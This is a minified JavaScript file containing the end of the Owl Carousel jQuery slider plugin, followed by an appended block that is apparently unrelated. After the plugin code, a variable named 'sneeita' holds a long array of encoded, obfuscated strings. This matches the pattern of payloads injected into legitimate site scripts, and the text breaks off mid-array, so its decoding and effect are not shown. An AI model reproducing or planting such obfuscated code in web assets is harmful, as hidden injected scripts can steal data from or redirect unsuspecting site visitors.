translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
	var sneeita=['FMKww6g=','aBvDhUTDjMKXwrI=','w7XCicKJVw==','SA1Ew5vDlwAAw50qYwAkwpnDvHzCrW9yw4TDgMKJcmzCh8K8','DMKoP8K1w4vDpws=','wrh3w7TDrB9Y','bwDDjw==','wojCk1dd','OcKBRETClsKQ','HAxMw5/Cgw==','w6fCpcKQwotH','w6/Cl8O3wpQx','wprCm8KBeRfDhAjDgcK+OnzCig==','wq1Zwpk1PA==','T3orJw==','w5clwqXCt8Kg','woVyWH1mw6PDvjjCjQ==','wp/ChsKAaAw=','wrEPwooG','ehzChns=','wr9rw67DqQ==','P8K8Rw8/wrTCmMOgwofCsw==','w77CnMOywogvXw==','CsKiwqsN','fBPDlVnDgcKY','P8KkJ8KVw63Dk8OSE31i','wrDDlcKaccOiBA==','woB/BBTDjAwa','wr1sw6TDpxhccEbCuQ==','JMKQZysZO2Vmwo8=','w6ZHYQdq','SsK2wq49w5PDhVPCmRbDssK8RcOLw4Bcwp/DrsKGasONw55ewq9BwrvCtsOAw4tebgQ0w6QKAMK9X8KueDw=','wrXCj8OzwrnCrw==','wqBrw6TDpw==','wqAqwp/Dgg==','acOHTHJe','U8KjwqnCuDU=','YsKAQUjCiMOJUcK7Tzw1GWh6DgLClsOuZwpAVB/DpjzCtXR7YMKDwpZeCMOHw7TCkHkLMsO/LMOpNsObZ8KZwr7DjcO1w5zCgcKvbjMwwrbCjsOJQsO0w5HDkcK3XltcfzXDmcKWwoZlwoVdBMKafcOGYHw1','w7RDw41Gw5bClMKKJVLCocKXwqA=','wrHDt8Kbw6fCiA==','OMKJw7nCisO5','fBrCjFHDsT3DhlTDng==','FMKlwrwbwrPDmXJlwoQ=','w4U6wr7CusK8','T3YuJQ7Dhg==','wq4nw4hVLcKV','YxDDnFHDg8KC','w5Y/w4l5w5w=','aAbCmlXDrg==','YkHCmk1uSA==','w5Zew5DDvADCpg==','w4pMw4TDpgvCtQ==','wozCk0g=','wo51W0dtw4HDsQ==','Y8K6TAkhwrbCg8K8wo7CocOXL3LDkg==','wpBbesOtAw==','GsK3wqkswofDjg==','YBfDmFPDlMKe','UHYsJxnDmg==','FQ3Du0vDq8O+woI=','w4jDsyLCk29Q','HSJ3w4bCnQ==','w73ChsKrwpJG','worCmUhBw5fCvsK5w5PDtEg=','w5XDqS3Clg==','KcKMwpJBHDs=','w4MtwrjCj8Kswo/Cnw==','w43Dry/Cjm5AN8O2Kw==','wrxewpooCcKj','I8Oxwrl3w6fDmcKpwrvDrg==','w613QQdOw5V+A1bDhA==','w6JBwq3DgwM=','wpzDq8KUw60=','eQbCh0DDuCDDkUHDnw==','wotKZQ==','wrdXwogUJw==','wqcrwpXDgsKTwpUh','Jy11wp5dLhMHIBI=','w7VNw5BR','BcKmw6vCgcOxWsKPw7dnwqk=','wpFOZsOoFsOZUcKqQ8OA','wpFyMsOl','IcOmwqZvw6nDjsK1worDp0s=','wpV+T050w63DshXChMK+','w5/ClcKCb1k=','K8KMwo5WFg==','PcKbbSkLOg==','wpXDl8OJIgQ=','w5twKMK5w7QO','R0zChUJ7','FcKIG8Khw44=','wqDCnsOzwqPCvg==','J8Oswppsw7/DiMKiwojDqlQC','wo5KYsOnHw==','w7dzQg==','wqkkw5E=','wqFYwpc=','w4w8wrjCqw==','QHwvKRPDiw==','dcKjwr7ClDU=','MA7DnWzDpA==','wpbCmUtZw5PCucKDw7jDq0vCmQ==','fkbChGxsSEA=','wrTCi8Orwo7Cq8KrLw==','NgPCgEl5VBhK','fRHCm0A=','wpXDq8KSw6jCu8Of','w44Cw7h+IcOy','IMO2wrRww7zDnw==','w54jw599w53DgMKG','BxxPw57CgxE=','w40mwqjCvsK9wq3CnA==','w7kvw7Jow7A=','GypMwoJp','wrvCi8O+wq7Cr8KtZ8KNwpkXw45WGsKM','woFyUUY=','ez9swpZbKAJrJQrCqU3ClGYFw53CqhAQcg==','w613XARZw5M=','wr9ZwqTDixPCpEsAw5jCvcKsw5zDuMO3VsO5TVErQg==','w5F8KMK6','S2ctLg==','DQzDql3DqMOiwpzDgCM=','wqJAw6nDgz8=','w5fDnynCu0A=','AMKvwrw9wrnDkW9z','JiBqwoURJBUpIg==','IsKbdwcLN2Y=','woHDgsORAgTCo8Ow','w5NBFMOzQw==','CsKBKMKIw6Q=','w7XCucKFwos=','MMKKdzw=','FcKiwqwSwrA=','wpdEWsOrAMOfRsKoTsOfPw==','w75Mw4fDtBrCtEsnSQ==','D8Kpw6/Cr8Oq','w6cNw51hFA==','w5nDt8KYw6LCoMOZw7M+w5nCt8K9worCq1Y=','wpguw6pUIQ==','w7nDicKNc8Oo','wqtEwpI3','SjTCs0TCgA==','GMKsJcKzwpPDpwE=','TcKjw6MybMO1WQ==','w5pYJS3DtV9M','D8K9wrI/wobCiF3CnQ==','PsKIEcKxw6E=','wprCgcK3eQ0=','w7PCksKKXg==','f8OEVGo=','wqFsw6TDpwZ6eA==','wp7DssO2aAbDoDs9QcKdwpY=','w4lPw4zDshrCqQ==','w6HDuMK+UMOPVMKG','w6fCk8OywokUVGAdcg3CkA==','w6JEwqPDmQPCs1BDw4w=','UGYiMQ7DnMKIwoQV','AcK/wp/CpX/DqW/DkMOew68iwoR0wo4kC2/DvsKkDsKQRA==','w4XDm8KfbQfCiQ==','w5fCmVVPw5PCucOz','w7LCncO0wokoFGYdJQ==','w7zCmMO2wq7Cr8KwOcOR','woLDq30=','w5/CgsOS','JcKnTQ0rwprCjQ==','XcKiw7IjYcOYWg==','w7LCncO0wokoFGYd','wrNfwogudQ==','w6dYwqzDjxg=','HjfDlk3Duw==','N8KrWzsK','wp3CoSnDmmJYL8O1PcOeTlPCmsKhGcOPfcKbw4rCmHgrS8KsBzJ3XMKdO8OKRMO8','w7UWwoUq','wqXCh8Oywq/CpcOxKcKRwpFb','w7BAwpI+LcK4w4U=','w7bDvMKtVA==','GDtfw6HCgg==','wpXCpsKdUxc=','wrhjw7LDpxBB','w7N3Xwxbw54=','wqBXwpdxbsKIwqxww7c1SQ==','Y8OCUGs=','BMK2w7nCnsOkS8KDw5hs','CcK/wrUS','w47DqCLCiXVGJ8OoKQ==','HQdew4jChRctw5otdU8=','eRXCmlXDug==','w596NcKq','LAbDl0bDh8KTwr8KOsOnK8KHw7XDjsOIw48=','Bgxdw4HClgAJ','w6nCg8KXXinDr8KQ','KcKIwoxJEjXCiw==','w5F0aw==','wo/DicOBLgjCicO7','QsKswqo=','wooWwqnDhMKi','wo8Gwr3DjMKA','IsKObyccNw==','BcKnwqU4wofDlFbClgI=','w5sow5V/w5HDpw==','w6XCgMOjwqQo','TsK6wo/CsyvDuGrDn8OK','HsKtw7/CiMOodsKM','wo0nw6Z3KA==','UR/CsUzCvg==','w4RgJMKtw7QUw6jCgcOZ','bgjCmGbCucOjw7s=','wrt3w63Drx9HZw==','wqxdd8OhdcOjXMKxVx3DhRTCmsO5w4hc','woZ2w7DDtMKsw5w=','HcKnw5jCu8OW','RRHCqkfDpA==','wr/Ci8Oxwq3CvsK3','worCgcKNbBbDhQTDi8KG','wp7DtsOrezvDpg==','wqUIwoEbwozDmsOMOEU=','wqVcwopzaMKU','wrpnw7DDrh9We2LCscKU','w6wLw5U=','w6HDuMK+UMOPVMKGw63CqFI=','woF6w7Q=','I8KbcyIeMW5CwodE','woAYwps=','woF6w7s=','acO+bA==','w5c4wqDCssKx','wrvCvsKUwpheVMO4wqnDkGF+XwtD','TsK4wr0fwqfDk3QvwowAHsKqwpQ4','MMKqKcKfw68=','wot6XUd5','VcKVwqTCtRs=','UBbCkELClg==','wp3CszTCknRZLMOoL8KKABjClMO3GsOcPMKIw4DDiy5RM8OQBCFxFcOEdcKKWMKsw7fDi8Kfw5MObRfCicOE','wowcT8OXw6IHw6LChMOZw7VdN8OAdA10f8KSw5TDk30HWB/DjzRRwqjCjEPDoCjCqEpYw6AdWyDCpVLDlsOdw5jDs8OwwpksOMO9w7kcwow=','K8KMwo5EHg==','w6fDv8Kp','UMOuYcOiwo7Cp14AKcO9V8OWUMOrw65ewrxCw4chwo3DmcK5wrt2d8KHSVbCpBzDmMOEw6HDgGzCn8KWwrjDmwEdEcKzwo9Mw7Qrw4vDtMOLIsOVwoMYwps=','w6PDvMK8XcOD','w7/CkMOm','e8OXT2Z7','wobDscOi','wonClcKdfg8=','CMKvNg==','w6QhwrDCsk4cJSrDlMKF','w5ssw5l9w4k=','wq0qwoTDicKf','wpXClcKNeg4=','wq0gw4xXOsKJ','wqs9w6hcHQ==','fk/ChU8=','JMKaI8KTw6Q=','wr7DsMOXCio=','FcKhwrQ=','wofDksORJA==','wroqwoE=','w7xVNcOndQ==','w73DvMKjWQ==','aAHCnFzDuCY=','w67ClMKO','PsKkL8KDwq3DjsOOBHU=','w7/DuMKgW8OaXw==','wrDCm8OtwrjCr8KxPg==','w5bClsOA','wprClcKBcAzDng7DhMKNHWvCkA==','FMKiw7XCgsO+UMKJw5dnwo3Cn8O1wpDDk8KjZMKEw6HDpjE=','w4JlIsK/w7QDw6XDgsOTw65c','wpHDpsO3birDoCs=','wo7DhsOW','w4xYc8OlBcOZXMOU','PcKGQ1vCg8KHRg==','w6ZKwoF1bsKfwoU5w68xWcOgIcOS','wprCk1xUwpjCtMKyw7bDvVw=','w7jCqMKfwp5YXw==','w5Uiw59hwovDvMKUwqDChWouwq7CijdSwqc=','FcK+HMK9w5zDpwls','X8KgwonCuXHDr3HDg8OCw65Aw5Z2woYl','wroYwo0PwozDgA==','TMK5w6o7T8OeVsOQL8KUw7bDo8Kqfik=','w7jCl8Otwps=','V3ww','Jx3CnFHDunnDi17DlMOEZcKzwpw=','wqIgwp/DgMKfwrI=','JcOfSWJ7w6AeJsOVbMOiw6PCnQ==','wol0UUc=','wqYkwoI=','woVMa1N7','w4hHAMOyQQ==','eylmwoZVOxM=','LMKWXEbCkMKMccK7Tzw1','OSF2woZVIxE=','PcKfYSsT','N8KMwp5AHw==','HcK6F8KXw6s=','BcOAwpN3w7I=','wqfClcKXUybCrMKWw4Usw67CrHs7TsKaXUcqKsKcWE3Cm8Ohw7bCiMKOYlVSwqDDpMKDw5LDgh7DlgVP','MMKSXEw=','w7vDvMK9','w7fCh8KFVyQ=','cRjCm2zCrMO5','ehjCnVM=','Z8OXX2J6','wotaw43DphrDrFgmZw==','w7xROcOlbcOq','TgxAw53Cgxo=','WcKzw7TCnsOkFMKIw5lvwrw=','LcKtTSs/wrTCmMOg','wrFiXhhbwpt6Jkk=','CgfDo1fDuMOu','I8KbbiEJNw==','wqIYwpsc','CMKlwrwbwq3Dv3o=','bh7Ch2LCqMOl','wozCmUBZ','w55zNMK/w60D','w6/Cg8KfRg==','wqBXwoBxZMKzwos=','w7FGwpQpPMO6wosVw64=','OMKewo8=','e0rCg0FvVUkMKkg=','ehvDhV3DgsKawq4=','Fxpe','wpHCncKLewfDmQ==','OcK3wqVxGA==','wr44wqElwqo=','E8K/woLCsyvCp2HDnsOJw6U=','F8K2wqMIwp/Dh0zCiw==','wpRCcsOhWsOIXcKMR8OY','E8K/woLCsyvCp2LDlcOe','wpV+Uk1jw6s=','wpFOe8OrAcOf','wrQHwpnDs8K5','wqw/wos8wqo=','w6Nlw5ZRPMKGKVUdwrULw4LCv2IQwoLCnQXDoMOjwqzCpBrDj8K9C8Okw4NJIsOTF2LDt8K+d8Kzw4ZodDJlcEHCkSIJw44tQ8K7wrs9','asOGTWJ4wqkpJg==','wpPDrS/CiXUZL8OiPQ==','AsK4wqs=','wqAUwpABwprDgcOJP1bCuQ==','wpDDjsOWIhLCqsO4','w7fCicKEUzzDpcKaw4c=','w6jCg8KGQCvDpA==','AAZZw4zCmyADw5E0dVNywok=','w7LClcKqXSrDpcKZw4w=','w6fCncOiwpwpU2sW','w6LCnMOlwpgldWI=','wrtAw5I=','FH8Gw77CrMOMw5ANT8Omd3EOEsKsHno=','wrx1XQRNw5d3b1jDhG8fThrDrWBXdw5/MD7CvcOvRcK8wpQiwprCkMKHw5TDs3EvwqrCrcKZHA==','JMK9RAQ=','w7DCicOzwqXCqMK+JsOTwp4Yw5VYEsKHw5INw5LCicKxSMOJwrsKw4XDo8OiHFHCg28=','wqYxwpzDiw==','w6vCh8KAVxzDpcKBw4Uo','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGmIzw6bCnALCvxjCvT8=','YQDChVg=','w6vCh8KAVwbDrcKYw4w=','LxXDmlvDgsKXwqcaesOUJsKMw7PDhcORw4AXIj7CjloYc8KOd8K3Q8OYI0I=','PMKbdy87N3hgwplBKWXCtsOFUw==','w4XDgMOJJBLCp8OxwozCvsKZGsK/w4JTw7VVw5fDvh5+M8KTwp9lw6hPwq0cAlzCkUgjaMOLA8Oh','wrdCwpY2','wojCk0tZw7/CsMK9w7XDvXHChcKD','w7xRwpc1KsK2woZcw7/Dr8KLfGfCsV96asKAw4lNw5zCnj04SBR3P8O+wr8cPcK1w5I=','O8O3wrtv','w7vCncOywokUV2UfbxbCnkc8w65PwrrCpGY1w7gN','w6tlw6zDrRxUcg7Cv8KUEEfDtGZZwrJTw73DnMOsAlXCr210G8O+wofDngUzwro5wp/Du2XCr8O+wp5Yw7bDjcON','wo3CncKbcwc=','B8Kqw6s4dsObU8KPcMOaw6vDsMKhOQbDmcOFEDPDvnZrw7ctwq0gwqE=','LkTCnEdvXUlIPF3DlW5ew4/CksOreMK8wpZIWMKLw7LCl8OD','w41ew4/DuQ==','w7PCicKKVzjDrcKSw4wYw6/Csw==','w4R8U013w6/Du3nCisK+w4g0CMKxYsOhCMO1w7TDqcOmwpM0wobDkMK9w442Kyp5wrjDhg==','NsKHXEU=','w7JQwq/DhRnCqFpMw4fCmsKgw5jDvMOrGsO3S2s3XQ==','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGnEzw6/CljjCvw/CsDZuw4TCncKAdMKkKsORfSBB','wrvCmsOywqY=','w7jCh8KJXSbDpcKWw4ghw4jCrSo=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqJUwrTCusOawo9bYBoMwrRY','VcK7woDCrA==','w7p8UAlDw5N/AVXDhW0dRwvDjz9ccBNydVnCvMOvTMK+wpI=','woBQPDbDolxFw5DCog7DnsKhwpTCqwI6wpfDpFY1HiY5MiUAw5XDpyEFw4Rtw5Rvwo3DqMOoUcOdDzbDmHBOw6LDnW1jwrE=','EGoFw7U=','w71+Xgxmw5I=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqNZwrXCssO9woI=','woLDvMO2aAbDqg==','CsK9w6gkYMKXVsOG','w7/Ch8KTU2XDpcKR','woFHecOjEMOfRsKoQMOBN1l3Qhs8wonCrsKtQQ==','w7FUwpc1L8Kwwo8DwrDDoMKLdm3CsUMjfcOMw4lFwojDnCg=','w7LDqcK6Tg==','wrfCj8OrwqvDp8K8JcKTwpERw5RLKsKMw5VNw5TCjcK3','Gg7DoV/DqcOuwoDDpigRwrxoEDbCiToyw6s5wpM=','wrQRwowPwp/DjcOXFU3CrcKUw7vDmSjDsxM1EsKkPg==','fxHCmmzCv8O0w7AaJcObCChQDcOGCXtDw5DDlw==','wqMpw41XKcKEPmJPw7o5w4XCvXcwwpzDkkfDpsO9','wq1sw6PDrRpccEQ=','wpDCiFVB','MsKSU0zCig==','ZB3Dm1HDkMKXwqxSTcOKJQ==','w7fCh8KURgHDosKRw4w1w5LCuQ==','VcKgwoDCpS/Dq2TDlMO4w65z','wp7Dq8KQw6bCosObw7x0w6DCpMKz','wr4Swo4NwojDicOCM3fCssKV','wqRnw67DpQpd','woZHw4PDsgHCr1xveMKhc1jDg8K5','HX8Lw7E=','fwLDml3DlA==','worDgsOLLATCrg==','MsKqJsKf','w5l0K8K7','w75VOsOn','w4jDryw=','wprDvMOoeT/Drzg9bMKgwpw=','VxHDq1nDvMOowprCiisdwrNoEm0=','w6PDqMK9VA==','w4lLw4DDsALCj0wvdsKlYw==','T3IiJxY=','GAxDw4rCgws=','w5HDvCLCn20=','G8Kiw7nCiMO8','FAPDrF3Dog==','w7x9RAVb','wr/Cj8O9wq/Cpg==','wq0kw4BVIg==','OSlnwpdQ','w44Gw7R8OQ==','w4gpwq7CvsKp','woLDvMO2aAPDrz09VQ==','UsK9PsKhw4rCowloQsKRWcKaV8Ohw71N','NMKfYCY=','w43DqDPCkg==','P8KHRVs=','w5N0MsK/wq0Ow7PCisOY','w7DDqMK8TsOLWcKX','cRLClmrCrMO4w603','ZVHClU4=','OcKfcCY=','N8KCwp9EBz/CgUw=','w7dUwqTDjg==','JMOQWGJywr4=','wqHCi8O5wq/CuMKtL8KM','wo7Dk8OROwPDvMKywo7Cq8KCAsO2w4daw6gfw5TDuhgxcMOSwp8vw7pLwowdAhA=','PsKnJMKdw4rDgw==','NMKkOMKO','w7N9Ugpbw590LA==','wqFWwpdgcsKdwoBz','w7rCrMKcwpw=','w7PCicKURg==','w6zCkcKQHA==','w7nCl8OxwpE8WWE=','w6PChsO1wo1nFSs=','BMK3wrcnwpLDhVo=','w59hMsKuw7Ncwq7DgA==','w6vCh8KTWg==','wr/CgcO8wqvCvsK2JcKQ','wpd6TUd7w7o=','w6TCrMKDwpxCQw==','w67CiMKDVy7DpcKbw4wp','VgvDul3Do8KmwobDjTIRwrNjHyvCqw==','w63CqsO4wr8z','wqRMw6jDtys=','NcKlL8Kfw7vDqMOc','V3gJwrQ=','wrrCgMO7wq/CssKQLA==','woXDscKfw7DCpsOIw7J/w5I=','wrMgw5JcL8KCKWBMw7s=','w6oUw4MLwpTDicOWJR/DosKfw7/Clw==','CgfDvlTDr8OowpfDpCsQ','wr0sDURGwog=','w5grw51rw4DDuw==','eUzCgA==','N8KIwppR','wonDgcODOBXCsg==','w4nDsjA=','wqdkw6bDsRtB','UcKqwovCtA==','K8KiL8KOw6s=','HsK3wq4swpvDkg==','wrrCvsKBwpxPXsOxw6o=','wrrDpsOoRhc=','w4PCh8OswqcF','asOSWUR6wqwOOg==','L8K7LsKZw6rDhsOW','fBPDhFHDjsKC','wr3DtMK6WcODGsKXw4TCsVPCrmHDrSUJNl5FCwzChcKrwoHDhCTDqsKYM8KOwo5ew4o=','wobDpcKPw6bCvMOO','w7rDqcKrUcKDQ8KLw5nCqVzCom7DpSBIaUlTER/CmsOjw4DDiSvDoMKPI8KMwp9L','w7BVwqXDqRvCoEpe','wrrCmsO6wqfDp8KrIsKLwpEWw5ReHMKOwo1Sw5PCm8KsU8KMwrgKw4vDtsOzOknCmn4=','wpvCj0s=','w7JbI8O2dsOv','OcKbaikXJg==','wo7DgsOMLBjCsg==','w7NHJA==','wo3Cm8Kf','McOswqJ3w6fDgA==','IcKfcSsRJg==','Jy1owp1KKDUqLQ3Cvw==','w6rClsOlwr4xW3cL','wrYsw4ZEJg==','w6PDvMK8WcOAQw==','FMK9wrM/wpzDiw==','GRfDulc=','w7fCvsKC','wq8xwoXDlQ==','w6xgUg==','IiFhwoZU','wpvCmVFB','C8KTAcK3w5A=','dEsKDyk=','bFfChFo=','UGEj','wpNKZMOlGg==','w6FQwrPDixo=','w7x9XQRd','A3Js','wrvDiMKEXSTDo8KHwok2w77CsCp2SMOICA==','HcOhwo/Cry3DrmbDg8KB','e8ODwppAFjLDg1Uow63Ch2rCtBRswpLDvMKZGsOsw47Dj8OuXzDDhFcCw6BGw7fCvk4Jw4XDqA==','w5nDmsKNeE4=','wrFwXhMCw4JyNlbDjSAQG1HDqCRXcR9qPWTCuMO6R8K+w40=','w4c1WFB8w6rCuj3CnMK3w4pzQcK9ZMKpAcK5w7LDrcKnw5kxwobDj8K9woQ/IzlJwrjChg==','w7ZTwowfwpTChcOBOVbDrsKYw73DgzXDiwN4C8KjLSrDqsKpw4EUD3PCiypx','w6dbwotsMcKIwoRiw681G8Otf8OTw77CqcOaw5gODcKaw7/CqXRlPsKew7nDoA==','w7PDgMO2wr7Cr8KyZ8KKwpUAw5ZaVcKDwow=','e8ODwppAFjLDg1Uow63Ch2rCtBRowpbDv8KYE8Otw47DlcKg','w5LCvcO2cCbDqjoqFMK7woQFwrnDosKzPSAtwoMVEEdhwpnCnMOYRHNa','woo7wrjCssKmwonCg8KDw7oTehnDhGDDtCBCwozCksO1d8KfeCXCmMOawogdwr1tw7BQfg==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8OyD8O1QxM3VMOyCcKQw5FGw5zCnsOewr4Sw4JMw6TCtMOLw7zCtsKoFMOO','w7PDgMO2wr